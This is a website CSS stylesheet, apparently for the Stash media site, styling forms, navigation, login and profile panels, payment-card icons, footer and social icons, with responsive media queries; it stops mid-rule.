#container .gform_wrapper select,#container .gform_wrapper textarea,#container .gform_wrapper input {background:#000000;border:1px solid #000000;outline-style:none;color:#999999;font-size:16px;font-family:Georgia,"Times New Roman",Times,serif;font-style:italic;padding:8px 5px;letter-spacing:normal;}
#container .gform_wrapper select:hover,#container .gform_wrapper textarea:hover,#container .gform_wrapper input:hover {background:#333333;color:#FFFFFF;}
#container .gform_wrapper h1,#container .gform_wrapper h2,#container .gform_wrapper h3 {font-weight:normal;border:none;outline:none;background:none;}
#container .gform_wrapper:focus {outline:none;}
#container .gform_wrapper form {text-align:left;}

#container .gform_wrapper .field_hover {border:1px dashed #2175A9 !important;cursor:pointer;}
#container .gform_wrapper .field_selected {background-color:#DFEFFF;border:1px solid #C2D7EF !important;}
#container .gform_wrapper .ginput_complex label,#container .gform_wrapper .gfield_time_hour label,#container .gform_wrapper .gfield_time_minute label,#container .gform_wrapper .gfield_date_month label,#container .gform_wrapper .gfield_date_day label,#container .gform_wrapper .gfield_date_year label,#container .gform_wrapper .instruction {display:block;margin:3px 0 8px 0;font-size:10px;letter-spacing:1px;}
#container .gform_wrapper .top_label .gfield_label {margin:10px 0 4px 0;font-weight:bold;display:-moz-inline-stack;display:inline-block;line-height:130%;clear:both;}
#container .gform_wrapper .left_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;}
#container .gform_wrapper .right_label .gfield_label {float:left;margin:2px 15px 0 0;width:29%;font-weight:bold;text-align:right;}
#container .gform_wrapper .top_label input.small,#container .gform_wrapper .top_label select.small {width:25%;}
#container .gform_wrapper .top_label input.medium,#container .gform_wrapper .top_label select.medium {width:50%;}
#container .gform_wrapper .top_label input.large,#container .gform_wrapper .top_label select.large,#container .gform_wrapper .top_label textarea.textarea {width:98%;}
#container .gform_wrapper .right_label input.small,#container .gform_wrapper .right_label select.small,#container .gform_wrapper .left_label input.small,#container .gform_wrapper .left_label select.small {width:15%;}
#container .gform_wrapper .right_label input.medium,#container .gform_wrapper .right_label select.medium,#container .gform_wrapper .left_label input.medium,#container .gform_wrapper .left_label select.medium {width:35%;}
#container .gform_wrapper .right_label input.large,#container .gform_wrapper .right_label select.large,#container .gform_wrapper .left_label input.large,#container .gform_wrapper .left_label select.large,#container .gform_wrapper textarea.textarea {width:59%;}
#container .gform_wrapper .gsection .gfield_label,#container .gform_wrapper h2.gsection_title,#container .gform_wrapper h3.gform_title {font-weight:bold;font-size:16px;font-family:Helvetica,sans-serif;}
#container .gform_wrapper .description,#container .gform_wrapper .gfield_description,#container .gform_wrapper .gsection_description,#container .gform_wrapper .instruction {font-size:10px;line-height:150%;clear:both;font-family:verdana,sans-serif;letter-spacing:normal;}
#container .gform_wrapper .gfield_description {padding:10px 0 8px 0;font-style:italic;}
#container .gform_wrapper .gsection_description {font-style:italic;}
#container .gform_wrapper .gfield_required {color:#790000;margin-left:4px;}
#container .gform_wrapper .gfield_error {background-color:#FFFF00 !important;margin-top:4px !important;margin-bottom:6px;padding:6px 6px 4px 6px !important;}
#container .gform_wrapper .gfield_error .gfield_label {color:#000000;}
#container .gform_wrapper .validation_error {background:#FFFF00;color:#000000;font-family:Georgia,"Times New Roman",Times,serif;font-weight:normal;font-size:18px;font-style:italic;text-align:center;line-height:150%;margin-bottom:10px;width:100%;padding:20px;}
#container .gform_wrapper .validation_message {color:#000000 !important;font-size:11px;font-family:Georgia,"Times New Roman",Times,serif;letter-spacing:normal;}
#container .gform_wrapper input.button {font-size:18px;color:#666666;}
#container .gform_wrapper input.button:hover {color:#FFFFFF;}
#container #gforms_confirmation_message {background-color:#fffac6;border:1px solid #feda70;margin-top:10px;margin-bottom:10px;padding:20px 0;font-size:14px;color:#252525;text-align:center}
#container .gform_footer input.button {*padding:10px;padding:10px;background:#000000;font-weight:bold;}
#container img.ui-datepicker-trigger {position:relative;top:10px;}
#container .gform_wrapper ul li {padding:0px;}
._mob-h {display:none;}
#u-TipCvv{	left: 40px !important;background: black;z-index: 3;right: 40px;}

/* Css Privacy page*/
.page-id-73659 p {margin:0;}

.wide-issue-view .next-button,
.wide-issue-view .prev-button,
.widercolumn .next-button,
.widercolumn .prev-button,
.playlist-page-results .next-button,
.playlist-page-results .prev-button,
.saved-search-panel .next-button,
.saved-search-panel .prev-button {
	display: none !important;
}

.c-Footer{width:100% !important;max-width: 100% !important;}
.c-Footer-Inner{max-width:1340px !important;margin: 0 auto;}
.c-Footer-Inner:after{content:"";clear: both;display: block;}
.addtoany_share_save_container{margin:0 !important;padding-bottom:16px;}
.title_page{padding-bottom:0px;margin-bottom:0;}
#postsfromcategorywidget-3 {margin-top:35px;clear:both;}
.postarea  strong {font-family:robotomedium;}

@media only screen and (max-device-width:600px){
	.a2a_button_tumblr, .a2a_button_google_plus{display:none !important;}
	.addtoany_share_save_container{padding-top:10px;}
	.category-theinbox #content.top,.nopad .left_wrap{width:100% !important;}
	.category-theinbox #content.top{margin-bottom:0px !important;}
	.subscribe-label{padding-left:20px;}
	.comment-subscription-form{display:inline-block;padding:10px;}
	#respond,#commentform p{width:100%;}
	.related-posts-list .related-post{width:100% !important;margin-right:0px !important;}
	.postmeta{margin-bottom:70px !important;}
}
@media screen and (max-width:600px) {
	._desk-h-menu{display:none;}
}

#menu{padding-left:0px;}
#menu-toggle{display:none;}
#menu {width:100%;overflow:hidden;max-height:0;}
#menu-toggle:checked + #menu {max-height:600px;padding-top: 9px;}
#nav .toggel .insight-title-mob{font-weight:lighter;color:#B2B2B2;font-size:35px;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow',sans-serif;}
.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}

.c-Banner {width:100%; display:block; margin:20px auto 20px auto; text-align:center; overflow:hidden;}
.c-Banner-HomeTop,.c-Banner-HomeBottom {width:100%; max-width:960px; margin:0 auto;}
.c-Banner-HomeLeft,.c-Banner-HomeRight {width:100%; max-width:300px; height:600px;}

.category-theinbox #content.top{width:100% !important;max-width:960px;margin-bottom:30px;}
.category-theinbox .postimg_single img{object-fit:contain;margin-bottom:20px;}
.category-theinbox .left_wrap.detail_page{width:auto !important;float:unset !important;}

#text-11{
	display: none;
}
#text-9{
	display: none;
}
#text-6 {
	display: none;
}
#search-7 {
	display: none;
}
#text-5 {
	display: none;
}
#custom_html-2 {
	display: none;
}
#postsfromcategorywidget-3 {
	display: none;
}
#text-13 {
	display: none;
}
#custom_html-4 {
	display: none;
}

/*Xenex Media Quries*/
#nav .toggel .icon {margin-top: 11px !important;}
@media only screen and (max-width :420px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:220px;*/
}
@media only screen and (max-width :540px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{min-height:auto;}/*height:290px;*/
}
@media only screen and (max-width :586px) {
	.homeinfo{padding:10px;}
	.widget_postsfromcategorywidget h3.post-title{font-size:14px;font-weight:300;}
	.c-Footer-Inner{display:flex;flex-flow:column;padding-bottom:15px;}
	.c-Footer .c-Copyright{padding:10px 0px;}
	.c-Footer .c-Footer-Nav{padding-left:0px;}
}
@media only screen and (min-width :586px) {
	.c-Footer .share-icons {float:right !important;padding-top: 0 !important; Top: 0 !important;clear:none !important;}
}
@media only screen and (max-width :600px) {
	#homeslider h2{font-size:24px;line-height:1.3;padding-top:10px;}
	.homeinfo{padding:9px 10px;}
	.nopad .homeinfo h2{padding:0px 0px 5px;font-size:24px;line-height:1.3;}
	#homeslider p,.homepagecontent p{font-size:16px;line-height:1.5;margin:0px;}
	#homefeatur{margin-bottom:40px;}
	/*Home Sidebar*/
	#postsfromcategorywidget-3 h4{font-weight:300;}
	/*Add Show Code*/
	/*._mob-h{display:inherit !important;}*/
	#text-13._mob-h{margin-bottom:45px !important;text-align:center;margin-top:15px;}
	img.alignnone{object-fit:contain;object-position:center;height:auto;}
}
@media only screen and (max-device-width:600px){
	.a2a_kit a span{background-color:rgb(59, 89, 152);width:20px !important;line-height:20px !important;height:20px !important;background-size:20px !important;border-radius:2px !important;}
	.postmeta{width:100%;border-top:5px solid #151515;border-bottom:1px dotted #151515;}
	.a2a_button_sms span{width:60px;height:60px;}
	.related-post{display:inline-block;vertical-align:top;margin-bottom:20px;font-size:45px;line-height:60px;}
	.related-post:nth-child(odd) {margin-right:30px !important;}
	#commentform textarea{width:100%;}
	.text-13-post .textwidget a img{margin-top:20px;}
	#content.wide, #content.left, #homepage, #hometop, #homefeature, #textbanner,#postsfromcategorywidget-3{width:100%;}
	.nopad .homeinfo h2{padding:4px 0 20px 0;}
	#nav .nav-menu a, .insight-title, #nav .toggel .insight-title-mob,#menu li a {color:#909090 !important;}
	.widget_postsfromcategorywidget h3.post-title{padding:4px 0 20px 0;}
	/*Comments*/
	.respond-div, .respond-div h5{font-family:Roboto,Arial,Helvetica,sans-serif;font-style:normal;}

	/*Popup*/
	#gw893mi.g7o2kct{width:100%;max-width:50% !important;}
	#gw893mi.g7o2kct .gittflr, #gw893mi.g7o2kct .g-cvfzmm{font-size:26px !important;}
	#gw893mi.g7o2kct .g-q27d9r{font-size:20px !important;}
	#gw893mi .g196ghg .gmngj3u, #gw893mi .gmngj3u{font-size:16px !important;}
}
@media only screen and (max-width :667px) {
	.feature_info{padding:0px 10px;}
	/*home-page posts*/
	#homepage{flex-wrap:wrap;}
	.homepagemid{padding:0px  !important;max-width:100% !important;}
	.homeinfo h2{font-size:28px;line-height:30px;}
	.homepagecontent p{font-size:14px;line-height:24px;}
	/*Details page*/
	.player{max-width:100% !important;}
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*min-height:365px;*/
	.left_wrap.detail_page{flex-wrap:wrap;}
	.left_wrap.detail_page #content.left{max-width:100%;padding:0px;}
	.left_wrap.detail_page #sidebar_right_home{max-width:100%;}
	.nopad .detail_page .postarea h1{font-size:24px;padding:0px;margin:0px;line-height:1.3;}
	/*sidebar*/
	._desk-h{display:none;}
	.nopad #sidebar_right_home{width:100%;margin-top:20px;margin-bottom:0px;padding-bottom:0px;}
	.widget .post-cat-widget .post{margin-bottom:40px;}
	.widget .post-cat-widget .post:last-child{margin-bottom:0px;}
	.top-col img{width:100%;display:block;}
}
@media only screen and (max-width :767px) {
	.navigation-menu{margin:0px !important;}
	.logo-div .toggel{display:block;margin:2px 0px 0px;}
	#nav .search-social,.nav-menu{display:none;}
	/*nav*/
	#nav .toggel .insight-title-mob{padding:13px 0 0;font-size:16px !important;color:#666 !important;}
	#nav .toggel .icon{margin-top:11px !important;padding:0px;position:absolute;right:0px;z-index:1000;}
	#nav .toggel .icon .fa{font-size:30px !important;cursor:pointer;}
	/*menu*/
	#nav .toggel #menu li a{font-size:16px !important;padding:0 10px 0 0px;color:#666 !important;}
	#nav .toggel #menu li a[href="/trial/"], #nav .toggel #menu li a[href="/newtrial/"]{color:#FF2600 !important;}
	#nav .toggel #menu li a.highlight-link{color: #ff2600 !important;font-weight: 600 !important;}
	/*#nav .toggel #menu li a[href="https://store.stashmedia.tv/"]{font-family:Inter;font-weight:600 !important;color:#ff2600 !important;}*/
	/*slider*/
	div.anythingSlider li .feature_img img{object-fit:contain;height:auto;}
	div.anythingSlider li .feature_img{height:auto;}
	#homeslider h2{font-size:32px;line-height:35px;}
	/*posts*/
	.nopad #container{padding-top:0px;}
	/*detail page*/
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object{}/*height:100%;min-height:420px;*/
	.nopad .detail_page .postarea{padding-top:0 !important;}

}
@media only screen and (max-width :820px) {
	.nopad .insight-title{margin-right:10px;}
	.nopad #nav .nav-menu a{padding:0px 10px;}
	.nopad .insight-title{padding:0px;}
	/*home-posts*/
	.homepagemid{max-width:550px;}
	.homepagecontent a img{object-fit:contain;object-position:center;width:100%;height:auto;}
}
@media only screen and (min-width: 960px) {

	.nopad #sidebar_right_home {position: absolute;right: 0;}

}
@media only screen and (max-width :960px) {
	#wrap{padding:0px 20px;}
	#container{padding:0px 20px;}
	.nopad #nav{padding:0px 20px !important;}
	/*#homepage*/
	#homepage{display:flex;}
	.homepagemid{max-width:630px;padding-right:20px;}
	#sidebar_right_home{margin-left:auto}
	#sidebar_right_home .post-cat-widget .post{padding:0px;}
	/*details page*/
	.left_wrap.detail_page{display:flex;width:100%;}
	.category-theinbox .left_wrap.detail_page{width:100% !important;}
	.left_wrap.detail_page #content.left{width:100%;max-width:67%;padding-right:20px;}
	.left_wrap.detail_page #content.left iframe{width:100%;}
	.left_wrap.detail_page #sidebar_right_home{max-width:300px;width:100%;}
}
@media only screen and (max-width :992px) {
	.nopad #nav{width:100% !important;max-width:960px;}
	/*details page*/
	#content.top{padding:0px;width:100%;max-width:960px;}
}

/*fix overflowing bug on anyslider on home page*/
#hometop{float:none !important;}
#homefeature{float:none !important}
#homeslider{float:none !important}
#homeslider .anythingSlider{height:auto !important;}
#homeslider ul{position:relative !important}
#homeslider li{height:auto !important;}
#homeslider .anythingSlider li .feature_img{height:auto !important;float:none !important;}

/*fix backgrounds on <ins> tags google uses for adverts - if there's no advert loaded*/
div[data-sidebar] .adsbygoogle{width:300px;height:600px;max-width:300px !important;max-height:600px !important;background:none;margin-bottom: 30px;}
div[data-sidebar] .adsbygoogle:empty{background-size:300px 600px;width:300px;height:600px !important;background-repeat:no-repeat;}
/*background:url(/wp-content/themes/default/images/bnrs/Stash-Trial-300x600-2020.jpg);*/

&:-webkit-autofill {/* Expose a hook for JavaScript when auto fill is shown.JavaScript can capture 'animationstart' events */animation-name:onAutoFillStart;/* Make the backgound color become yellow _really slowly_*/transition:background-color 50000s ease-in-out 0s;}

&:not(:-webkit-autofill) {/* Expose a hook for JS onAutoFillCancelJavaScript can capture 'animationstart' events*/animation-name:onAutoFillCancel;}






.all-issues-playlist-issue-search {
	position: relative;
}
.all-playlists-menu-container {
	z-index: 2;
	font-size: 14px;
	width: 33.33%;
	min-width: 33.33%;
	max-width: 33.33%;
	text-align: center;
}
.all-playlists-menu {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	font-family: Inter;
	line-height: 22px;
	font-size: 14px;
	vertical-align: revert;
	cursor: pointer;
	height: 23px;
}
.all-playlists-wrapper {
	position: absolute;
	top: 27px;
	left: 0;
	display: block;
	width: 280px;
	background: white;
	padding: 20px;
	border: 1px solid #e1e2d3;
	-webkit-box-shadow: 0 0 10px #e1e2d3;
	box-shadow: 0 0 10px #e1e2d3;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 550px;
	overflow: auto;
	display: none;
}
.all-playlists-wrapper span,
.all-playlists-wrapper a {
	display: block;
}
.all-playlists-wrapper .playlist-h3 {
	font-weight: 500;
	padding-top: 8px;
}
.all-playlists-wrapper .playlist-h3:first-child {
	padding-top: 0;
}













input, input:focus{-webkit-outline:none;outline:none;}
input:focus::-webkit-input-placeholder { color:transparent; }
input:focus:-moz-placeholder { color:transparent; } /* FF 4-18 */
input:focus::-moz-placeholder { color:transparent; } /* FF 19+ */
input:focus:-ms-input-placeholder { color:transparent; } /* IE 10+ */

body{overflow-y:scroll;}
.nopad{padding:0;}
#wrap{position:relative;z-index:1;}
.nopad .postarea {padding-top:20px;padding-top:0;display: block;}
.nopad #container {padding-top:15px;}
.nopad #container .post h2 a{color:#000000;font-size: 32px;font-weight: 600;text-transform: initial;line-height: 1.3;}
.postarea h2 a{color:#000000;font-size: 32px;font-weight: 600;text-transform: initial;line-height: 1.3;}
.nopad #container .post h2 a:hover{color:#000;}
#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
.single #nav {width:100%;max-width:1000px;padding:20px 20px 0 20px;}
.blog #nav{width:100%;max-width:1000px;padding:0 20px;}
.nopad #nav{width:100%;max-width:1340px;padding:0 20px;min-height: 93px;}
.nopad #page{margin:16px auto;max-width: 1300px;}
#nav:after, .nav-menu:after {clear:both;content:"";display:block;}
.nav-menu {padding-top:15px;position:relative;line-height:22px;}
#nav a{padding:40px 6px 10px 6px;}
#nav a.logo-bar{float:none;padding: 0;}
#nav a,
.insight-title {display:block;float:left;font-family:Inter;font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative}

#nav .nav-menu a, .insight-title{padding:0 21px;font-size:16px;font-family:Inter, sans-serif;font-weight:normal;color:#666666;}
#nav .nav-menu .insight-title{margin-right:23px;padding:0;}
#nav a[href="/"]{padding:0 0 0 0;}
#nav a[href="/trial/"],
#nav a[href="/newtrial/"],
#nav a.highlight-link{color:#FF2600 !important;font-weight: 600;} /*#nav a[href="https://store.stashmedia.tv/"],*/
#nav a.c-LinkActive,#nav a:hover {color:#000;} /*background:#F5F5F5;*/
#nav .c-UserAccount{max-width:180px;}
#nav img {display:none;}
#nav img[alt="Stash"]{display:block;}
#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
#nav a[href="http://www.stashjobs.com/"]{color:black;}
#nav .nav-menu a[href="http://www.stashjobs.com/"]{color:#666666;}
.c-UserMenu{float:right;display:inline-block;}
.nav-menu .c-UserMenu{position:absolute;float:none;display:flex;right:0;top:15px;width:auto;background:white;}
#nav .nav-menu .c-UserAccount{padding:0;float:none;margin-bottom:10px;}
#nav a[href="/logout/"]{float:right;}
#nav a[href="/login/"]{float:right;margin-right:0;}
#nav a[href="/profile/"]{float:left;}
#nav .nav-menu a[href="/login/"] /*,#nav .nav-menu a[href="/profile/"]*/{padding-right:0;}
.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
.c-PopupLogin {display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
/*.c-UserMenu:hover .c-PopupLogin {display:block;}*/
.c-FieldGroup {margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
.c-ShortenedField{border-top:0;}
.c-FieldGroup:after{clear:both;content:"";display:block;}
.c-FieldGroup label {display:block;height:46px;position:relative;}
.c-FieldGroupLabel {display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
.c-FieldGroup input {height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
.c-BtnLogin-Container{border:1px solid #8DC63F;margin:0;padding:0;border-top:0;}
.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
.c-BtnLogin:hover {background:white;color:#8DC63F;}
.c-ShortenedField label {width:70%;float:left;}
.c-ShortenedField .c-FieldGroupLabel {width:180px;}
.c-ShortenedField input {width:180px;}
#nav a.c-ChangeField {float:right;line-height:46px;font-size:12px;text-transform:none;font-weight:normal;margin:0 20px 0 0;padding:0;}
#nav a.c-ChangeField:hover {background:white;}
.u-HasFocus label span {visibility:hidden;}
footer{display:block;padding:25px 0 65px 0;width:960px;margin:80px auto 0 auto;text-align:center;background:rgb(150,150,150);clear:both;}
footer:after{content:"";clear:both;display:block;}
.c-Footer-Nav a{color:white;font-family:Inter;display:inline-block;padding:0 15px;border-bottom:0;}
.c-Footer-Nav a:hover{text-decoration:underline;}
.c-Footer-Nav{float:left;padding-left:10px;}
.c-Copyright{float:right;color:rgb(204,204,204);font-family:Inter;margin:0;padding:0 25px 0 0;}
#footertopbg,#footerwidgets{background:transparent;}

.search-button{display:inline-block;margin:0;padding:0;background:transparent;border:0;line-height:22px;height:22px;position:relative;cursor:pointer;width:22px;vertical-align:top;margin-left:5px;position:relative;}
.icon-play{top:0;}
.icon-play:after{font-family:FontAwesome;content:"\f04b";display:block;position:absolute;top:0;left:0;width:22px;height:22px;line-height:23px;text-align:center;color:#ccc;font-size:18px;}
.icon-search:after{font-family:FontAwesome;content:"\f002";display:block;position:absolute;top:0;left:0;width:22px;height:22px;line-height:22px;text-align:center;color:#ccc;font-size:18px;}
.icon-search{top:-1px;}

.icon-play:hover:after,.icon-search:hover:after{color:#444;}

.u-Delete-PlaylistItem_Overlay{display:none;}
.u-Delete-Playlist{color: #999;display: inline-block;margin: 0;padding: 15px 0 18px 0;line-height: 12px;font-weight: 500 !important;}
div.hoverscroll{float:left;clear:right;}
div.hoverscroll:after{clear:both;content:"";display:block;}

div[data-is_default="1"] .u-Delete-Playlist {
	visibility: hidden;
}

.nopad .left_wrap{margin-top:0;}
.nopad #sidebar_right_home {margin-top:0;padding-top:0;padding-bottom: 80px;}
@media all and (min-width: 960px) {
	.nopad #sidebar_right_home {
		/*padding-top: 40px;*/
	}
}
.detail_page #sidebar_right_home{padding-top:16px;padding-top:0;}

@media all and (min-width: 960px){
	#sidebar_right_home.has-video {padding-top:16px;padding-top:0;}
}
.widget h4 {
	font-weight: 600;
}

.c-UserHeader .c-UserSettings{width:340px;}
.c-UserHeader .c-UserSettings label {float:left;width:260px;}
.c-UserHeader .c-FieldUpdate {float:right;width:50px;}
.c-UserHeader .c-FieldGroup {left:0;}
.c-UserHeader .c-FieldGroup input {border:0;float:right;width:150px;position:relative;padding-right:0;padding-left:0;}
.c-UserHeader .c-FieldGroupLabel {position:relative;left:0;}

.nopad h2{font-family:Inter, sans-serif;margin:0;padding:20px 0 0px 0;line-height: 25px;}

.nopad #nav .nav-menu .c-UserMenu a {display:inline; width:100%;float: none;}
.nopad #nav .nav-menu .c-UserMenu a.c-UserAccount, .nopad #nav .nav-menu .c-UserMenu:hover a:nth-child(2)  {display:block;text-align:right;padding:0;}
.nopad .c-UserHeader .c-UserSettings {width:100%;max-width: 404px;margin: 0 auto;padding-top: 0;float: none;}
.nopad .c-UserHeader .c-FieldGroup input {border:0;left:0; padding:0 20px;width: 100%;max-width: 220px;margin: 0 auto;display: block;}
.nopad .c-UserHeader .c-FieldGroup input:disabled {background:#E3E3E3;}
.nopad .c-UserHeader .c-UserSettings label {width:auto;position: relative;overflow: hidden;}
.nopad .c-UserHeader .c-UserSettings label span {position: relative;}
.nopad .c-UserHeader .c-UserSettings label[for="expirydate"] a {background: #3fb2ff;color: white; line-height: 32px; position: absolute; top: -7px; padding: 0 20px; right: 0;}
.nopad .c-UserHeader .c-UserSettings input[type="checkbox"]{position: absolute;left: -3000%;top: 0;}
.nopad .c-UserHeader .c-FieldUpdate {float:left; width:25px;}
.nopad .c-UserHeader .c-ShowField{width:95px;}
.nopad .c-FieldGroup {margin:0;border:none;clear:both;background:white;}
.nopad .c-UserHeader .c-UserSettings .c-HelperText{padding-left:0;}
.nopad .c-UserHeader .c-UserSettings .c-c-ErrorNotice{padding-left:0;}

.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]:hover{background:transparent;}

.nopad .archive-title{padding-top:15px;padding-bottom:5px;}
#page iframe{border:0;display:block;margin:0;padding:0;}

#profile-page h1, #profile-page h2 {font-size: 18px;line-height: 24px;text-transform: none;font-weight: 500;padding-bottom: 15px;padding-top: 0;margin-top: 0;margin-bottom: 0;color: black;}
#profile-page h2{padding-top: 50px;}
.profile-table h1 {font-size: 18px;line-height: 24px;text-transform: none;font-weight: 500;padding-bottom: 15px;padding-top: 0;margin-top: 0;margin-bottom: 0;color: black;}

.card-toggle{border: 0;padding: 0;margin: 0;color:#3fb2ff;position: absolute;top: 15px;right: 15px;-webkit-outline: none;outline: none;background: none;}
.new-card-toggle{border: 0;padding: 0;margin: 0;color:#3fb2ff;float: right;-webkit-outline: none;outline: none;background: none;}
.card-toggle:hover,
.new-card-toggle:hover{text-decoration: underline;cursor: pointer;}
.card-details,.card-new{display: none;}
.card-details.open{display: block;margin-bottom: 40px;}
.card-new.open{display: block;margin-bottom: 40px;}
.card-brand-american-express:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f3";color: #888;font-size: 18px;}
.card-brand-diners:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f24c";color: #888;font-size: 18px;}
.card-brand-discover:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f2";color: #888;font-size: 18px;}
.card-brand-jcb:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f24b";color: #888;font-size: 18px;}
.card-brand-mastercard:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f1";color: #888;font-size: 18px;}
.card-brand-visa:before{position: absolute;left: 0;top: 12px;font-family: FontAwesome;content: "\f1f0";color: #888;font-size: 18px;}

/**
 * New Styles
 */
.c-PageHeadline{color:#666666;margin:0;padding:20px 0 30px 0;}
.c-CloseSettings{display:none;}

/**
 * Shop Styles
 */
.style3 {color:#151515;font-family:Inter, sans-serif;font-size:36px;font-weight:bold;font-style:normal;text-transform:uppercase;-webkit-text-shadow:0px 0px 0px #CCCCCC;-kthml-text-shadow:0px 0px 0px #CCCCCC;-moz-text-shadow:0px 0px 0px #CCCCCC;-ms-text-shadow:0px 0px 0px #CCCCCC;-o-text-shadow:0px 0px 0px #CCCCCC;text-shadow:0px 0px 0px #CCCCCC;line-height:36px;letter-spacing:0px;margin:35px 0px 0px 0px;padding:5px 0px 5px 0px;}
.style5 {color:#666666;font-size:14px;}
.copy {color:#999;font-size:12px;font-family:Inter;line-height:18px;}
.copy_bold {color:#999;font-weight:bold;line-height:18px;font-family:Inter;font-size:16px;}
.copy1 {color:#999;font-size:12px;line-height:18px}
.copy1 {color:#999;font-size:12px;line-height:18px;font-family:Inter, sans-serif;font-weight:normal;}
.copy11 {color:#999; font-size:12px; line-height:18px; font-family:Inter, sans-serif}
.link_orange {font-family:Inter, sans-serif;font-size:14px;font-style:normal;color:#f60;}
.link_orange1 {font-family:Inter;font-size:12px;  color:#f60;}
.section_title {color:#151515; font-weight:bold; font-size:14px; font-family:Inter }
.section_title1 {color:#f60; font-weight:bold; font-size:14px; font-family:Inter }
.heading1 {color:#999; font-weight:normal; font-size:12px; font-family:Inter, sans-serif}

/**
 * Common Login
 */
.login {color:#E8E8E8;font-family:'Sanchez', serif;font-size:8.5px;font-weight:normal;font-style:normal;line-height:19px;}

/**
 * Slideshow
 */
.slideshow { height:300px; width:960px; margin-top:-5px;}
.slideshow img { padding:0px; border:0px solid #ccc; background-color:#eee; }
.archive_details_page .slideshow { margin-left:auto;margin-right:auto;}


.logo-width{padding-bottom:20px;}
.nopad .postimg_archive img{margin-top:0;width: 100%}

/*.item .u-Delete-PlaylistItem_Overlay{display:none !important;}*/

.c-PopupLogin-Embedded .c-FieldGroup {border:1px solid #c2c4c6;}

#nav .logo-div{position:relative;}
#nav .search-social{position:absolute;right:0;bottom:6px;}
#nav .search-form{position:relative;width:300px;}
#nav .search-form:after{clear:both;display:block;content:"";}
#nav .search-label{margin:0;padding:0;width:300px;position:relative;/*float:left;*/}
#nav .search-label label{overflow:hidden;float:left;width:266px;display:none;height:32px;line-height:32px;}
#nav .search-label label.opened{display:block;}
#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
#nav .search-label label.opened input{position:relative;box-shadow:-1px 1px 0 0 white inset, -1px -1px 0 0px #BCBEC0 inset;}
#nav .search-label .search-icon{overflow:hidden;float:right;width:32px;height:32px;display:block;border:0;margin:0 0px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
#nav .search-label .search-icon:before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:4px;top:0;font-size:22px;text-align:center;}
#nav .search-label .search-icon:hover:before{color:#BCBEC0;}
#nav .share-icons,
.c-Footer .share-icons{float:right;margin:0;padding:0;width:124px;position:relative;top:5px;}
#nav .share-icons:after,
.c-Footer .share-icons:after{clear:both;display:block;content:"";}
#nav .social-icon,
.c-Footer .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
.c-Footer .social-icon{margin:0 0 0 18px;}
#nav .social-icon:before,
.c-Footer .social-icon:before{content:"";font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
#nav .social-icon-vimeo:before,
.c-Footer .social-icon-vimeo:before{content:"\f27d";font-size:14px;}
/*#nav .social-icon-twitter:before{content:"\f099";}*/
#nav .social-icon-twitter:before,
.c-Footer .social-icon-twitter:before{
	background-image:url(/wp-content/themes/default/images/icons/twitter_x.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:contain;
	opacity:0.125;
}
#nav .social-icon-instagram:before,
.c-Footer .social-icon-instagram:before{content:"\f16d";}
#nav .social-icon-facebook:before,
.c-Footer .social-icon-facebook:before{content:"\f09a";font-size:12px;}
#nav .social-icon:hover:before,
.c-Footer .social-icon:hover:before{background:#BCBEC0;}
.c-Footer .social-icon:hover:before{background:transparent;}
#nav .social-icon-twitter:hover:before,
.c-Footer .social-icon-twitter:hover:before{
	background-image:url(/wp-content/themes/default/images/icons/twitter_x.png);
	background-repeat:no-repeat;
	background-position:center center;
	background-size:contain;
